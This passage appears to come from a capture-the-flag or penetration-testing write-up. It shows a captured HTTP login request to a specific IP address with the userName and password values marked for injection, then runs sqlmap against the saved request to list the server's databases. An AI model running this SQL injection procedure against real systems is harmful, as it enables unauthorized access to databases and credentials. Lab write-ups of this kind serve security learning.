 Here is the original request. Now we will remove the values of the parameters
and put “*” instead.
POST /login HTTP/1.1
Host: 213.133.103.186:7182
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://213.133.103.186:7182
Content-Type: application/x-www-form-urlencoded
Referer: http://213.133.103.186:7182/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
userName=*&password=*
Now we make a new file, I named it req.txt and we put the new request in it.
Now we run sqlmap with this command:
sqlmap -r req.txt --dbs